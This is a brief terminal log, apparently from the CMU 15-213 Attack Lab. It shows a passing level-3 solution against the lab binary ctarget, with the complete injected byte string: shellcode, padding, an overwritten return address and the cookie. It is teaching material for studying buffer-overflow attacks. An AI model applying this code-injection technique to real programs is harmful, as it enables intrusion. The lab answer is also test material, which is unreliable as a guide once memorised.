 target1 $ cat p1-L3.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39
62 39 39 37 66 61
target1 $